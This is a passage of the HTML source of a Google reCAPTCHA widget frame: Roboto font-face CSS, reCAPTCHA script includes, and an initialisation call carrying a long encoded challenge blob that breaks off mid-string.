  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kMETt-g95RX7O40MFb3X-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kMETt-g95RX7O40MFb3X-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kMETt-g95RX7O40MFb3X-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1a8Ofw4EMHMKWNiB/w44GasO7EAgJw4k9w7hjwp51czJkEgbDqcOgZhzChSgGw7nDhcKbw6/Dq07DvV3CmcK3w6Ykw53DjEx6HMOvw4Agw4bCmyrDugTDhsOgw5DCmRvCt8OdwoPDrVbDo8O5wr/[base64]/[base64]/DtgTDrwbDu8O6w5UZXsK/wojDgk0rM0PDlF7DiMKnw5XDpjwVw5HChsOUA8O0MEsAw6rCkG0/wqByQMO4woTCsH3Cq8KAwoNPPcOMw5HCljfDrTLDiMK7OTRpwq0DK2dgfMKAwr0gJz7CkMOuwpQmw4DDlMKGKh89wox/wovDscKCbgJ9XMKXMEdOwrgfwpPDiU0rOMKgw74YLFVBCHxSIkstw4EhbcO6G8OqTSXCiMOIeEjDv0LCrcKHT8OOJ0YbeMOsw45GfsOFTxPDncOVHMK9w4NewrcZGnfDisOMUsKyRE7Cp8Kvw7cow5MEw4DCiMO/[base64]/w4goworCqE4Uw4sHw60NYlHCiMO9BcOOEMOuO8K2bcKoLlt+dA5/[base64]/CiT1owrgMwpEdKMOLwoVEI0LDg8Kzwr1APSsbCcOdw5HDmV4NFxXDs0/CjcOdwq1MwqLDkwPDvcO/[base64]/[base64]/KsK5QXrDpHTCrcKqwrjCvMKhW0MRwpDDncKPwqwZw4Qzw5/[base64]/Cm2g1NnfCilvDsXjCgcOzbDvCmcKTOi8Rw5XCgcKEwqFDasK8w6Iew4wqwrMWPAJUQcKHwpp3wq7CqHPDpMONAyDDoBHDv8KcwrhpSFUuHyDCucO/[base64]/CmsKMT8KaA8OrKDfCoTzCs8OmOcKqbR5nw5/Dj8KtdcOmwqlubsOCfXDCrsObw53CiETCpDdfw4TClsORw7N5UFNpOMOOIhLCijLCml0/wqrDg8O0w57CpwjDow56KAFCHMKBwqgoHcOAw6NGwodQOcOewo7Dq8Oow4gXw5DChSJtMhPCg8OKw6lzeMKRw7LDusKnw5LClEkCwpxtGRh+XCkuw4hMw4o1w5wEZcO3L8K6wr/Dq0JiesOPw53DtMKkIE8Jwp7CoH7DgxbCrg/CtsK5QyR7GsO7TMOVw6ZPwqLChnHCjMODw7TClcOXw6UBfS5mQcOORAnCpcOlIQoMw5c4w7bDh8O3w7zCv8OZwrnCnxFQw6/CmsKXwpBZwrPDqBl3wqHDhMKlw4AWwrs+C8KxM8Okw7LDhGZAXwhXwrjDnsKdwrfCgUnCvnHDljLDpiDClkvDmggAw6UGVG/DtsKdw47Cq8O9wpA9PW7CtsK0w77CpmJ7IsORw6bDuxwDwqUtB3oUwqwcB1PDgnMTw7VSL1NewpjCm14Rw6xEFcOsZhLDo1bCnMOSw7rDs8KOdcK9wrUtwr/CpcKOwop4KsO5w6DChsKRA8KRdQDDtcOoKinDomJtG8KmwoDCtcOiS8KyaMKZwrDCjE/[base64]/G34KwpYQwpLCm8OEUsKyCEF7LsOiJhvDmBDDhz7Dk8OzS8Okw7VyJsOow7rDsnYCwo7DtcO8QsKgwrjCgyfDskZXwr4vw7AFwp1cw6pDw7tbFcOoYsKswqbCvMOBM8O2CXvDoFQFUMOVwofDiMOTw4Z0VcO4F8OKwqjDhcOFLGFXwpfDjl/DgsOHf8OwwovCgArDrBR0YcOrCCNNYsO5w79Mw4o3wozCqMOjMyl8wrfCuyrDpcKkdzdlw57CqzzCicOWwq/DtUfDmTU9EVbDgysxL8K2wqLCjU7Dn8OnEHnCqxxDLXdQTMO/[base64]/ClsKkw4dDYBN/MFLDjsKaU8OaHMKSw4PDi8OyIGLDo0LDpD0Uw6vDsMO8fErCvywfaT7CgDArw4QMDcOBNTjDrA/DpMONXGwqO2LCuD43w4EZeH0uwrJYwrYbN0XDuMOnwpnCkHEuRcKSIcKnZsKxVVw2JsKsLMKsw68+w6bCiTZKOjvCiD0eDsKoJDldMhd3A3EtPTjCgVfDhlLDnCk9wpgvw74pSsKqFggsKsK1w73CmMOTw5LCqHBdw5wgb8KQUsOpSHbCpFhYw7xIDW/[base64]/Cl8OBw63DvsKdLyV8GjoFw40yCsOoFMONQw5lAwxOw5HChsO1wr1Nw63Dkw8pw4Y6wqfCvnDCgwNqw5LCmiDCmMO/BixBIDjDoMKPL8OcwoQ8K8O4wrLCpGrCnMK5LMKbBSTDjwsCwo7CuifCsCsvbMOOwqTDsi7CvsOPJ8KdcigZXsOYw5spHXDCqirCtlZWO8ODTsOBwpbDuzrDpMOBQx3DlibCn2MFeMKcwrfClQfChUnChV/DiGnDvGLCu15OJj3Cv8KoAsO0wrDCn8OjTH0rwqjDk8ODwpsyUEkMPMKRwr9dKMO4w7NNw7HCrMO5KXsLwojCqyQAw5bDpF5BwqgswqBacV3Dr8OQw7TCgcOTUTPCgnrCvcOXGcO4wphDdWXDkl3DgVAFPcOVw7FpVsKpAw7CuH7DlgNpw5ZLMjXDqMKDwrMSwo/DvV/[base64]/CmTUVw7QfwqLCixLDisOTecO/MALDgcKJw7TDlCFzwpYlbTV4w5UUYsOjNMOAwoE1ERBNw54bfVvDvkVIPsKESU8sYMKPwpLCoh9TYcKtT8KBacOkLxnDtFvDisOBwr/ChsKyw7DDmMOCTsOFwoo1VMOjw54bwr/[base64]/WznDmcKpwqR/wqMXFsKyw6Y1FF1WDgPDpTFbwpPCh8KTw7vCoWAOwqETMxDDk8KGeFFSwpbDscKzEy5RKW3DlcOEw4IGw4vDtMO9LF8cw5xmV8O0SsKYQxnCrQw6w65Qw5jDkcK7JMOEWUQJw5HClzpLw7vDqcKnw4/[base64]/[base64]/CgsOuw4fDvhvDrsK3wrdcw7t/w48rw4YSDwHCnBjConkTwpvCqyFcI8OswpEmw5RJN8KFw4TCsMKTP8K/[base64]/w6rDpQjClsK0w4/CjCxiOksZw5PDnWPDucKow41Dw7cew6DDv8KPw4U6SCnCscKCwqE+wrBCwqLClcK4w4rDl29WVgNzw7IHDnA+eBzDpMKwwpVaYEFzVlcPwqLDi07DhybDujjCui3Dj8OmXBIhw4zDvkd4w7zClcKCKh7DhcOvVMK2wo5PasK/w7BtFDbDtjTDsWXDhFp1wphTw5gVV8KWw50xw44EDhBYw6nDtTjDglwow6VmYBXCtsKRcw8iwr02cMOTQsO9wpjDjsKTYnBDwpoRwpM9CMOJwpA4J8Kkw7VaasKIwrFxZMONwokIC8KqAcOaCsK9DMOcdsOxJhnCtMKqw6dEwr/DviTCiWPCnsK6wq4ZYAoLBnHCpsOhw5zDuAHCgsK5RcKSMSUeSMKiwrxZWsOTwpYHTsObwqtdEcOxEsO2w4QtH8KOIcOIwr3ChjRYw5gEXUnDnFbCn8K5w6/CkTQBB2vDtMOowr1+w43CnMOvwqvDllvCr0huAnh/B8OIwpwofsKew7zDlcKeWsKRO8KewoAbw4XDt2DCo8KPdlViWxHDnMK8VMOjwrLCp8OUSiHCtBXDt19tw6zCjsOLw50VwqXCvnDDqGTDuwFaT2kdFsKwccOcScOMwqEQwqklNwvDt1k1w6xoEH7DocOhwrlZbcK1wqsvYkVRwptVw58EfsOtYTbDq28yLsOHLyYsQcO/wpgTw4XDgsOySQzDnxnCmzzCncOjMSvChcO2w4PDkGzCgsKpwrTDoA9Kw6DCmMOjNT9ew6EBw4sxXk3DsER9B8O3woBUwo/DhR1awqd4ccKSfcKVwoHDksKvwr7Chig6wrBaw7jCvsOWwoHCrmjDmcOgS8O3wozCg3FUB3ZhIxnCmsO2wpwvwpAHwqQ3NcOeKcKwwrDCuw3CtwVSwq8OHTzDv8KgwpMfRXpXfsOWwq9IJMOfZE8+w40Ewr8iWCPCrMKSw7LCncOMajJewrrCksKLwprDjVTDlE/[base64]/DlsOeVcO1BcOtaXoFwrvComsvw6fCrTDCgsOdVMOqSVvCk8KbwpLDkMKOw4glwp/[base64]/[base64]/DvcOjLcOvwoorwohrw4UdC8KTc15tw4Rsw7pbIMKww4fCknMMbcKrYSJswrHDlMOuwpwyw50/[base64]/ClMKGZMOwH8KrUsOgwqVUwrFMw7V1w7/CvcOfw4gIWcK7Ri3Ckz7CnBfDmsKdwoXDt1HCksOyRnEsaS/[base64]/[base64]/[base64]/CiVJjwqXDs8OPHwYGAcKuw7RMEVLCqXnDssKDwpkbwrzCux3DisKrw4MVWw8VwpUvwrnCgMKPcMKNwqbDj8Kcw54Uw5nCqsOawpoIC8K4wrwHw6PCmQ0vPVcZwoDDnl96w7vChcKSBsOxwrx8F8OsXsOowr8PwpzDnMK/wonDhzTClg7CtgvCgQTDgMOYClPDqcOsw7NXSWnDmy/[base64]/QcOQCMKbw5bDncOFw73DmWnCsMKUasKNwo59XFvDkl3ClMO4w4vDvsKBw4TCqHfCksO7wqAnVMKiS8KKa1Q6w594w74wTHkTCMO5eRPDuzLCiMOnTB/CvzLDlmodCMO+wrPCnMOgw49Rw4E1w79YZMODc8KwcsKmwqoKdMKawqETPSnCmcK4O8KJwrHCjcOKAsKnChjCgXtiw793dx/Chic8OMKiwr7DoH7DmSp9KsOXeWjCiRrCpcOrbMOewq/DmFd3DcOpIcO4wrk/woPDpljDlgIfw4PDmcKfdsOPDMOvw7BKw41QUsOyAjVkw78cEwLDqMKFw7lKOcOVwpPCmW5vKcO3wpHDhMOBw7bDqk0HWsK7P8KZw7tjBRMMw7c6w6fDk8KKwp1FCSPChy/DtMKqw7Vmwrpwwq/CgzB2OsKualFOwpjDlFzDkMKsw51EwrfDu8OJHFwCbMOOwqbCpcKuNcOgwqJjw44xw7F7G8OQw7zCnsOTw4LCvsOEwocqUcOkD0zDhQ9Ew6Flw5RGAsOddipiQVfCkMKdFCVJMzxbwq4IwpLChjbCnGh5wq8+NsOiHsOrwoB/[base64]/CkknChcO6TDXDon3ComEKEEPDhiY5BcK8ZMKGFlnChAzDuMKhwqtmwpgsBRjCi8Kww4kYIVvCpQLCqWt4PsOTw4jDmBYew4jCicOTMWg2w5nCucOkSFPCkW8Kw49GK8KCdMOCw6HDtlzDr8KAwo/CicKYw6FZXsONwrjCtjIqw6nDlMObOAvClQo5MCXCkVLDmcOow7QuBWnDkXLDmMO8wpsHwqLDiGTDgQQlwpDDoA7Cn8OOA34AHWfCuwnDmsO0wpvDvMKucVDCg3nDisOHS8Omw6TCsR5Jw5dOE8KgVCR9WcObw5Abwo/[base64]/FMOwOhIOw6jCjsOyU8KMw7rCkmvCrWskQAgHY0zDssKrwpnCtWcwbcOkAcO8w4XDgMO3fMOdw5giCMOPwponwq1xwrnCvsKJOsKjw5PDo8KiAMOiw6/Cm8Krw4HDnnTDnRFIw4sbA8KtwpPCsMK1QsKPwprDrcOWdgw1w4zDs8OMOsKUfsKXwpA0SsOmEcKTw5ldQMOCWi18wpvChMOdKj9ZJcKWwqfCoT5rUSvCpMOVFsOMX2oxWmnCkMKmCSVgY0MxAcKLXVnDmsOtUcKaAsKDwr/[base64]/woZhX8OnwplBcMOjNcKcw6LDlCDDoMKLw4vCpwIzwqbDgR/CtsKZS8K3w4fCpCV6w6NNBsOaw5dgXEjCu21iaMKYwrfDlcKPw6HCghEpwr85G3bDrCnCizfDq8OyTFgrw5DDk8KnwrzDtsKUw4jCvMKvBk/CgMKnw6XDnEAnwoPCvXHDrcOkWsKzwpzChMO3cR/DnB7CrMKsSsKnwrvCg2RgwqLCi8O5w7pGHsKJAlrCicK6a39Uw4DClBNwRsOKwrpSS8Kcw4N7w5M6w7MawowHdcKEw6vCmcK0wo3DncKkDH7DrnvDsX7Cnw1Uwo/CuTU/ZMKEw4ZvbcKPNRoKNBZ3DMO8wqjDhMKVw7TCqMKlYsOYG2U0MMKFRkwSwpXCnMOzw43Cj8OKw6EEw7MdFcOcwrzDsgjDiWctw45yw59Dwo/CukEMKXZqwp53w4XCh8KjOmcIdcKpw4MDFkBJwrJzw702CFsWwo/Cp03Dg1Eeb8KiaBnDpMKgHEB6L0nDscOSwqLCrRUsdsOIw6HCjxEKDHDDgyTClkE9wqk0J8KDworDmMKOKR5Vw7/[base64]/DrMOCaBtFwrA2NMOuwrJbw7zCpGbCgGHDsGoWwr/[base64]/wrZMw6YGKcK9ZcOFRMKHw6RnRjDDg8Kaw40RZMO7QBDCmMKdwojDnsO2fT7CuWcAT8KDw4nCmF/[base64]/DmzbCt3Fxw43Ck8ORFE3CoyVlVXbCtkjCsmIrw5pew4jDjMOWwp/DiWjDi8OdwqjCt8Ozw4IWOcO6C8O7ETp4PXwKZcKew4p7wodvwoQVw4I2w6xkw4Eww5fDicOAJyRPwoJ8a1vDmsKdL8ORw6/DqsKvF8OpNwPDmxnCpsOiWEDCvMK3wqPCu8ODWMOEJcOnbcOFakHDv8OBaFUlw7BCO8KawrcKw5/DoMOWPwZiw78dSMO+OcKmOyXCknXDiMKTeMOeC8OBCcKGXHQRw7MOwoR8w5JLT8KSw7/ClWPChcOjw5HCgcOhw7bCr8KHw7vCr8OIw53Dgh9BWm8MXcKHwokyS23CnCLDii7Ck8KDM8KMw6NmV8KyFcKPfcKmd2tGCsOUKntnLhDDn3jCpyVvIsK8w5rCrcOtwrAIKHPDkW8Hwq/DmE7CmmVVwqzDusKCFhzDrX3CssK4CmvDiXzCu8OgbcOZe8Kwwo7DrsKawqpqw5LDssOZL3nCvx/DnlTCjxE6w53DinVWVSkuGcKTWsK2w5zDusKbH8ODwopCJMOswozDgcKLw4vDh8K1wpnCrDfChRXCrlFYPlXCgwjCmQzCusKlLsK3TWEgK1HCu8OXK0DDo8Ogw7/DscO0MiBxwpvCjxLDocKAw71+wp4WK8KSfsKUVsKyMwPChFjCsMOaYlx8w4t2w7hvw5/CtAgxfEhsLcO1wrUZfQrCgMKdecKOGMKTwo1Cw4/DqyHCpnbCkjnDvMKLOcOCKX5+FBwbYcKTNMOFB8OxF0gbw4LChkrCusO0A8KNw4rCnsKywow/ecKuwo/DoATCssKsw77CqANOw458w4/CoMKxw5DCh2PDjkELwrXCosOew60DwprDlAITwrDCjF9JIsOcH8Opw4oxw7Bow5bDr8OxHwFEw6Ffw6vChkXDnknDm0DDoGV+w4d/McOBYVfCnyocJCFWT8Obw4HCgCp4wpzDhcOLwoLCl2hnCgYsw6LDoxvDr2E5LDxteMKdwr4qfMOFw7TDujpVLcKRwp/DsMKAR8OKWsOPw5l7NMOcORZpU8Kow6HDmsKuwpFkwoYZa0DCkx7DjcK2w6/DhcO5JTJ7X0BcIEvChxTClxvDjldSwprCjTrCoDDDh8Kww6UwwqAHGUFLEcO6w5PDs0gIwq/[base64]/CtEZzWsKbwrRhw6pbworCmsOsw5PCqsKGBcOGShDDt8OiwrnCjV1pwpkdZMKLw5R3cMO1K1DDnljCmgAJAcKVSnzDgsKSw6zCpCvDkw/CicKNYUFpwprChCLCr1LChDJ4MMKse8OpY27DgsKcwoTDiMKPUy7Cp0kaBcOrFcOrwqxSw7LCgcKYEMOlw7LCjw/CnR3Cs1EQDcKrXQd1w6bCoSkVEsOSwrfDll7DiX5Pwo9Ow7xgEUfCjRPCulPDjSHDrXDDtybCksOQwoQ2w4J+w4DDkXtMwqYEwpnDr1PDuMKtwo/Do8Kye8OMwrs+AyFaw6nCocOyw6Zqw7DDqcKURRnCvinDtmzCisO0NMOYw5hIwqtBwpRuwp5Yw7sOwqXDosKWTsKnwovDuMK2YcKMZcKdKcKwK8Oxw6/[base64]/[base64]/AF3CssKERArDskxLwr7CrRrCi13DojMIw7zDpVHDgEN4SkhVw5nCjA3Cs8K/UgNKRsOLBVjChcOHw4nDgCvCj8KOeG1Nw4IRwppzfRjCvwnDvcO9w7QBw7jDm0zDuyQgw6DDmx8YSX0iwrlywo3DjMOlwrQNw79CPMOiUntCJQtfaG7Cq8KEw5IqwqZnw5zDmcOvDcKgf8KmAH7Ch2jDpsO4eBllAmpxw7tLHXvDlMKRAcOsw